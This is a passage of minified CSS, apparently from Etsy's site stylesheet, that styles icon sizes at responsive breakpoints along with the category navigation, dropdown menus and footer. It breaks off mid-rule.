svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-sm.wt-icon--brand,.wt-icon.wt-icon--larger-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-sm,.wt-icon.wt-icon--largest-sm{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-sm.wt-icon--logo svg,.wt-icon.wt-icon--largest-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-sm.wt-icon--brand,.wt-icon.wt-icon--largest-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:640px){.etsy-icon.wt-icon--smallest-md,.wt-icon.wt-icon--smallest-md{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-md.wt-icon--logo svg,.wt-icon.wt-icon--smallest-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-md.wt-icon--brand,.wt-icon.wt-icon--smallest-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-md,.wt-icon.wt-icon--smaller-md{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-md.wt-icon--logo svg,.wt-icon.wt-icon--smaller-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-md.wt-icon--brand,.wt-icon.wt-icon--smaller-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-md,.wt-icon.wt-icon--base-md{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-md.wt-icon--logo svg,.wt-icon.wt-icon--base-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-md.wt-icon--brand,.wt-icon.wt-icon--base-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-md,.wt-icon.wt-icon--larger-md{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-md.wt-icon--logo svg,.wt-icon.wt-icon--larger-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-md.wt-icon--brand,.wt-icon.wt-icon--larger-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-md,.wt-icon.wt-icon--largest-md{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-md.wt-icon--logo svg,.wt-icon.wt-icon--largest-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-md.wt-icon--brand,.wt-icon.wt-icon--largest-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:900px){.etsy-icon.wt-icon--smallest-lg,.wt-icon.wt-icon--smallest-lg{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-lg.wt-icon--logo svg,.wt-icon.wt-icon--smallest-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-lg.wt-icon--brand,.wt-icon.wt-icon--smallest-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-lg,.wt-icon.wt-icon--smaller-lg{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-lg.wt-icon--logo svg,.wt-icon.wt-icon--smaller-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-lg.wt-icon--brand,.wt-icon.wt-icon--smaller-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-lg,.wt-icon.wt-icon--base-lg{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-lg.wt-icon--logo svg,.wt-icon.wt-icon--base-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-lg.wt-icon--brand,.wt-icon.wt-icon--base-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-lg,.wt-icon.wt-icon--larger-lg{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-lg.wt-icon--logo svg,.wt-icon.wt-icon--larger-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-lg.wt-icon--brand,.wt-icon.wt-icon--larger-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-lg,.wt-icon.wt-icon--largest-lg{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-lg.wt-icon--logo svg,.wt-icon.wt-icon--largest-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-lg.wt-icon--brand,.wt-icon.wt-icon--largest-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:1200px){.etsy-icon.wt-icon--smallest-xl,.wt-icon.wt-icon--smallest-xl{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xl.wt-icon--logo svg,.wt-icon.wt-icon--smallest-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xl.wt-icon--brand,.wt-icon.wt-icon--smallest-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-xl,.wt-icon.wt-icon--smaller-xl{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xl.wt-icon--logo svg,.wt-icon.wt-icon--smaller-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xl.wt-icon--brand,.wt-icon.wt-icon--smaller-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-xl,.wt-icon.wt-icon--base-xl{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xl.wt-icon--logo svg,.wt-icon.wt-icon--base-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xl.wt-icon--brand,.wt-icon.wt-icon--base-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-xl,.wt-icon.wt-icon--larger-xl{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xl.wt-icon--logo svg,.wt-icon.wt-icon--larger-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xl.wt-icon--brand,.wt-icon.wt-icon--larger-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-xl,.wt-icon.wt-icon--largest-xl{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xl.wt-icon--logo svg,.wt-icon.wt-icon--largest-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xl.wt-icon--brand,.wt-icon.wt-icon--largest-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:1400px){.etsy-icon.wt-icon--smallest-tv,.wt-icon.wt-icon--smallest-tv{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-tv.wt-icon--logo svg,.wt-icon.wt-icon--smallest-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-tv.wt-icon--brand,.wt-icon.wt-icon--smallest-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-tv,.wt-icon.wt-icon--smaller-tv{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-tv.wt-icon--logo svg,.wt-icon.wt-icon--smaller-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-tv.wt-icon--brand,.wt-icon.wt-icon--smaller-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-tv,.wt-icon.wt-icon--base-tv{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-tv.wt-icon--logo svg,.wt-icon.wt-icon--base-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-tv.wt-icon--brand,.wt-icon.wt-icon--base-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-tv,.wt-icon.wt-icon--larger-tv{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-tv.wt-icon--logo svg,.wt-icon.wt-icon--larger-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-tv.wt-icon--brand,.wt-icon.wt-icon--larger-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-tv,.wt-icon.wt-icon--largest-tv{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-tv.wt-icon--logo svg,.wt-icon.wt-icon--largest-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-tv.wt-icon--brand,.wt-icon.wt-icon--largest-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}.etsy-icon.wt-icon--logo,.wt-icon.wt-icon--logo{width:auto}.wt-icon--brand-success-01{background-color:var(--clg-color-app-brand-icon-success-01-background,#ccebff)!important;fill:var(--clg-color-app-brand-icon-success-01-foreground,#222)!important}.wt-icon--brand-success-02{background-color:var(--clg-color-app-brand-icon-success-02-background,#fff)!important;fill:var(--clg-color-app-brand-icon-success-02-foreground,#222)!important}.wt-icon--brand-error-01{background-color:var(--clg-color-app-brand-icon-error-01-background,#fdd95c)!important;fill:var(--clg-color-app-brand-icon-error-01-foreground,#222)!important}.wt-icon--brand-error-02{background-color:var(--clg-color-app-brand-icon-error-02-background,#9a0027)!important;fill:var(--clg-color-app-brand-icon-error-02-foreground,#fff)!important}.wt-icon--brand-empty{background-color:var(--clg-color-app-brand-icon-empty-background,#fff)!important;fill:var(--clg-color-app-brand-icon-empty-foreground,#222)!important}.wt-icon--brand-marketing-01{background-color:var(--clg-color-app-brand-icon-marketing-01-background,#0000)!important;fill:var(--clg-color-app-brand-icon-marketing-01-foreground,#f1641e)!important}.wt-icon--brand-marketing-02{background-color:var(--clg-color-app-brand-icon-marketing-02-background,#f8ebe6)!important;fill:var(--clg-color-app-brand-icon-marketing-02-foreground,#f1641e)!important}.wt-icon--brand-marketing-03{background-color:var(--clg-color-app-brand-icon-marketing-03-background,#fff)!important;fill:var(--clg-color-app-brand-icon-marketing-03-foreground,#f1641e)!important}.ui-toolkit .gnav-header,.gnav-header{border-bottom:var(--clg-shape-sem-border-width-thin,1px)solid #e1e3df;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.cat-nav{-webkit-font-smoothing:antialiased}.cat-nav.responsive-disabled{margin-left:-10px;margin-right:-10px}.cat-nav .top-nav-item{cursor:pointer;border-bottom:3px solid #0000;margin-top:0;margin-bottom:4px}body.etsy-has-it-design .cat-nav .top-nav-item a{font-weight:700}.cat-nav .top-nav-item a:hover{text-decoration:none}.cat-nav .top-nav-item.active,.cat-nav .top-nav-item.underlined-promo-item:hover{border-bottom:3px solid #f56400}.cat-nav .side-nav-item{cursor:pointer}.cat-nav .side-nav-item>span:focus{outline:thin dotted}.cat-nav .side-nav-item>span:focus:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)!important;outline:3px solid #0000!important}.cat-nav .side-nav-item a:hover{text-decoration:none}.cat-nav .side-nav-item.active{background-color:#fff3ee}.cat-nav .sub-nav-container{border-bottom-right-radius:var(--clg-shape-sem-border-radius-smallest,2px);border-bottom-left-radius:var(--clg-shape-sem-border-radius-smallest,2px)}.cat-nav .finds-promo-image-container .finds-promo-image{max-width:100%}@media only screen and (min-width:0) and (max-width:899px){.cat-nav .finds-promo-image-container,.cat-nav .finds-promo-image-container .finds-promo-image{height:100px}}.cat-nav .tertiary-nav-registry{max-width:270px}.cat-nav .registry-nav-link .wt-btn.wt-btn--icon svg{margin-top:-1px;transform:none}.ui-toolkit .v2-toolkit-gnav-header,.v2-toolkit-gnav-header,.v2-toolkit-cat-nav .top-nav-item{border-bottom:none}.v2-toolkit-cat-nav .top-nav-item a:hover,.v2-toolkit-cat-nav .top-nav-item a.wt-text-link-no-underline:hover{text-decoration:none}.v2-toolkit-cat-nav .top-nav-item.active{border-bottom:none}.v2-toolkit-cat-nav .active-nav-item-indicator{border-bottom:var(--clg-shape-sem-border-width-base,2px)solid #222;width:0;transition:width .3s cubic-bezier(.54,0,.54,1);bottom:0;transform:translate(-50%)}.v2-toolkit-cat-nav .active-nav-item-indicator.animate-all{transition:all .3s cubic-bezier(.54,0,.54,1);transform:none}.v2-toolkit-cat-nav .side-nav-item.active{background-color:var(--clg-color-sem-background-surface-hovered-subtle,#0e0e0e08)}.v2-toolkit-cat-nav .sub-nav-container{border-bottom-right-radius:var(--clg-shape-sem-border-radius-smaller,4px);border-bottom-left-radius:var(--clg-shape-sem-border-radius-smaller,4px);box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026);transform:scale(1)}.v2-toolkit-cat-nav-tab-bar:after{content:"";border-bottom:var(--clg-shape-sem-border-width-base,2px)solid var(--clg-color-sem-border-divider,#0e0e0e2e);position:absolute;bottom:0;left:0;right:0}.gnav-bottom-border:after{content:"";border-bottom:var(--clg-shape-sem-border-width-base,2px)solid #22222226;position:absolute;bottom:0;left:0;right:0}.ellipse-separator{width:4px;height:4px}@media only screen and (min-width:0) and (max-width:639px){body[data-language=fr] .gnav-header .register-link,body[data-language=ru] .gnav-header .register-link,body[data-language=de] .gnav-header .register-link,body.fr .gnav-header .register-link,body.ru .gnav-header .register-link,body.de .gnav-header .register-link{display:none}}#mobile-catnav-overlay.display-none{display:none}.mobile-catnav-wrapper .mobile-cat-nav .overlay-back,.mobile-catnav-wrapper .mobile-cat-nav .overlay-close{color:#595959}.mobile-catnav-wrapper .mobile-cat-nav .mobile-catnav-margin{margin-bottom:120px}.mobile-catnav-wrapper .mobile-cat-nav .a11y-focus-only .a11y-parent-hover-underline{text-decoration:none!important}.mobile-catnav-wrapper .mobile-cat-nav .a11y-focus-only .a11y-parent-hover-underline:hover .a11y-child-hover-underline{text-decoration:underline!important}.mobile-catnav-wrapper .mobile-cat-nav .a11y-focus-only a:focus:not(.focus-ring){outline:none;text-decoration:none}.mobile-catnav-wrapper .mobile-cat-nav .a11y-focus-only a:focus:not(.focus-ring) .child-hover-underline,.mobile-catnav-wrapper .mobile-cat-nav .a11y-focus-only a:focus:not(.focus-ring) .a11y-child-hover-underline{text-decoration:none}#etsy-modal-container .mobile-catnav-overlay-mask{z-index:9998}.mobile-top-nav-category-link [data-ui=mobile-category-toggle-button]{border-radius:0!important}@media only screen and (min-width:0) and (max-width:639px){.catnav-search-bar{display:block}.wt-overlay.mobile-catnav-wrapper .wt-overlay__modal.mobile-cat-nav{max-width:100%;transform:translateY(100%)perspective(1px)}.wt-overlay.mobile-catnav-wrapper[aria-hidden=false] .wt-overlay__modal.mobile-cat-nav{transform:translateY(0)perspective(1px)}}@media only screen and (min-width:480px) and (max-width:639px){.mobile-cat-nav-ep-wrapper{position:absolute;top:50%;transform:translateY(-50%)}.mobile-cat-nav-ep-image{min-height:80px}}@media only screen and (min-width:0) and (max-width:899px){body.is-responsive:not(.wide-extended) #gnav-search.search-nav{width:100%}}@media only screen and (min-width:640px){.mobile-cat-nav,.wt-overlay.mobile-catnav-wrapper .wt-overlay__modal.mobile-cat-nav{min-width:320px;max-width:40%}}.catnav-animated-drift-left-in{animation-name:web-toolkit-drift-left-in}.catnav-animated-drift-left-out{animation-name:web-toolkit-drift-left-out}.catnav-animated-drift-right-in{animation-name:web-toolkit-drift-right-in}.catnav-animated-drift-right-out{animation-name:web-toolkit-drift-right-out}@keyframes web-toolkit-drift-left-in{0%{opacity:0;margin-left:-30px}50%{opacity:1}to{opacity:1;margin-left:0}}@keyframes web-toolkit-drift-left-out{0%{opacity:1;margin-left:0}50%{opacity:0}to{opacity:0;margin-left:30px}}@keyframes web-toolkit-drift-right-in{0%{opacity:0;margin-left:30px}50%{opacity:1}to{opacity:1;margin-left:0}}@keyframes web-toolkit-drift-right-out{0%{opacity:1;margin-left:0}50%{opacity:0}to{opacity:0;margin-left:-30px}}.undo-h6-type-styles.undo-h6-type-styles{text-transform:none;letter-spacing:normal}.bg-lavender-dark{background-color:#442587}.bg-turquoise-dark{background-color:#4bc46d}.bg-peach-dark{background-color:#f19d27}.bg-cyber-orange{background-color:#faa077}.bg-cyber-yellow{background-color:#fdd95c}.bg-cyber-navyblue{background-color:#232347}.bg-natural-gray-tint{background-color:#f4f3ee!important}#cyber-week-banner .bg-peach-dark a{color:var(--clg-color-sem-text-primary,#222)}#cyber-week-banner a{text-decoration:none!important}#cyber-week-banner .bg-lavender-dark a,#cyber-week-banner .bg-turquoise-dark a{color:var(--clg-color-sem-text-on-surface-strong,#fff)!important}.category-nav-button-menu ul,.user-options-buttons-nav ul{padding-top:4px;padding-bottom:5px}.category-nav-button-menu button.active,.user-options-buttons-nav button.active{opacity:1;text-decoration:none;background:#0e0e0e17!important}body.etsy-has-it-design .user-options-buttons-nav .user-options-buttons-nav__link-label,body.etsy-has-it-design .user-options-buttons-nav .ge-menu-button__label{font-weight:700}.dropdown-category-menu__body{width:330px;max-width:330px;height:580px;max-height:580px;left:0!important;right:auto!important;overflow-y:auto!important}.dropdown-category-menu a:hover:not(.has-children):not(.wt-arrow-link){text-decoration:underline!important}.dropdown-category-menu .has-children:after{position:absolute;top:12px;right:12px;background-image:url([data-uri])!important}#all-categories-peek-overlay>div{padding:0;padding-top:calc(30px + env(safe-area-inset-top,0px));width:100%;max-width:1045px}@media only screen and (min-width:0) and (max-width:1199px){#all-categories-peek-overlay>div{max-width:845px}}#all-categories-peek-overlay .all-categories-peek-overlay-header{padding-bottom:18px;padding-left:18px}@media only screen and (min-width:640px){#all-categories-peek-overlay .all-categories-peek-overlay-header{padding-left:30px}}#all-categories-peek-overlay .all-categories-peek-overlay-header-border{border-bottom:1px solid #eaeaea}#all-categories-peek-overlay .all-categories-peek-overlay-nodes{padding:18px 0 18px 18px}@media only screen and (min-width:640px){#all-categories-peek-overlay .all-categories-peek-overlay-nodes{padding:30px 0 30px 30px}}#all-categories-peek-overlay .all-categories-peek-overlay-nodes .cat-visual-node-name,#all-categories-peek-overlay .all-categories-peek-overlay-nodes .cat-image-container{width:160px}.card-dropdown__menu{width:69vw!important;min-width:888px!important;max-width:900px!important;max-height:85vh!important;margin-right:16px!important;left:0!important;right:auto!important}@media only screen and (min-width:900px){.card-dropdown__menu{left:-86%!important}}.card-dropdown__column{height:85vh;min-width:288px!important;max-width:288px!important;max-height:720px!important;overflow-y:scroll!important}.card-dropdown__column::-webkit-scrollbar{width:8px;margin-right:8px}.card-dropdown__column::-webkit-scrollbar-track{background:#fafafa}.card-dropdown__column::-webkit-scrollbar-thumb{background:#c1c1c1;border-radius:12px}.card-dropdown__sidepane{border-left:1px solid #eaeaea;width:100%!important;min-width:588px!important;max-width:612px!important}.card-dropdown__image{border-color:#222;border-radius:6px;aspect-ratio:1!important}.card-dropdown__image :hover{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.card-dropdown__card{min-width:156px!important;max-width:180px!important}.card-dropdown__footer-border{background-color:#eaeaea;height:1px}.card-dropdown__recommendation-item{padding-left:9px!important}.card-dropdown__text{max-width:156px}.wt-edge{vertical-align:middle}.wt-edge svg{width:100%;height:48px;display:block;transform:scale(1)}.wt-edge.wt-edge--smaller svg{height:24px}.wt-edge.wt-edge--larger svg{height:96px}.wt-edge.wt-edge--top svg{transform:rotate(180deg)}.wt-edge.wt-edge--left,.wt-edge.wt-edge--right{position:relative}.wt-edge.wt-edge--left svg,.wt-edge.wt-edge--right svg{background-position:50%;background-size:cover;width:48px;height:100%;position:absolute;top:0;overflow:hidden}.wt-edge.wt-edge--left.wt-edge--smaller svg,.wt-edge.wt-edge--right.wt-edge--smaller svg{width:var(--clg-dimension-sem-icon-core-base,24px)}.wt-edge.wt-edge--left.wt-edge--larger svg,.wt-edge.wt-edge--right.wt-edge--larger svg{width:96px}.wt-edge.wt-edge--left{padding-left:48px}.wt-edge.wt-edge--left.wt-edge--smaller{padding-left:24px}.wt-edge.wt-edge--left.wt-edge--larger{padding-left:96px}.wt-edge.wt-edge--left svg{left:0}.wt-edge.wt-edge--right{padding-right:48px;right:0;transform:rotate(180deg)}.wt-edge.wt-edge--right.wt-edge--smaller{padding-right:24px}.wt-edge.wt-edge--right.wt-edge--larger{padding-right:96px}@media only screen and (min-width:0) and (max-width:1199px){.wt-edge.wt-edge--ratio-none:not(.wt-edge--right):not(.wt-edge--left){display:none}}@media only screen and (min-width:1200px){.wt-edge.wt-edge--ratio-slice:not(.wt-edge--right):not(.wt-edge--left){display:none}}body,.ui-toolkit body{background-color:var(--clg-color-sem-background-elevation-0,#fff);padding-bottom:0}.prepended-background-shape{overflow:hidden}.prepended-background-shape svg{height:30px;display:block}.responsive-disabled.desktop-footer{min-width:1024px;margin-bottom:-10px;margin-left:-10px;margin-right:-10px}.responsive-disabled.desktop-footer.cart-footer{min-width:auto}.background-shape-overlap{margin-bottom:calc(-1*var(--clg-dimension-pal-spacing-500,30px));padding-bottom:var(--clg-dimension-pal-spacing-800,48px)}.mission-control-page-footer{height:63px}body.is-etsy-app .site-footer-tagline-links{display:none}body.is-etsy-app .chrome-footer,body.is-etsy-app .chrome-footer--ehi,body.is-etsy-app [data-region=shop-manager-toolbar],body.is-etsy-app div.page-heading p.align-with-btn,body.is-etsy-app div.alert-notice-lighter a{display:none!important}.appshell-responsive-footer-link{font-size:16px}@media only screen and (min-width:640px){.appshell-responsive-footer-link{font-size:12.99px}.country-picker-col-space{margin-right:77px}}.chrome-footer--ehi{--chrome-footer__background:var(--clg-color-sem-background-surface-expressive-blue-dark,#2638c0);--chrome-footer__padding-top:0;--chrome-footer__final__background:#222;--chrome-footer__final__link-color:var(--clg-color-sem-text-on-surface-dark,#fff);--chrome-footer__final__border-top:none;--chrome-footer__final__margin-top:none;background:var(--chrome-footer__background);padding-top:var(--chrome-footer__padding-top);margin-left:auto;margin-right:auto}.chrome-footer--ehi#collage-footer{margin-top:0}.chrome-footer--ehi .chrome-footer__etsy-finds{padding-bottom:var(--clg-dimension-pal-spacing-300,18px);background:#ccebff}.chrome-footer--ehi .chrome-footer__extra-links-app-container{color:var(--clg-color-sem-text-on-surface-dark,#fff);max-width:1400px;margin:0 auto;overflow:hidden}@media only screen and (min-width:900px){.chrome-footer--ehi .chrome-footer__extra-links-app-container{flex-direction:row-reverse;display:flex}}@media only screen and (min-width:640px){.chrome-footer--ehi .chrome-footer__extra-links-group:not(:last-child){padding-right:var(--clg-dimension-pal-spacing-300,18px)}}.chrome-footer--ehi .chrome-footer__extra-links{padding:var(--clg-dimension-pal-spacing-200,12px);flex:2;overflow-x:hidden}@media only screen and (min-width:480px){.chrome-footer--ehi .chrome-footer__extra-links{padding-left:var(--clg-dimension-pal-spacing-400,24px)}}@media only screen and (min-width:640px){.chrome-footer--ehi 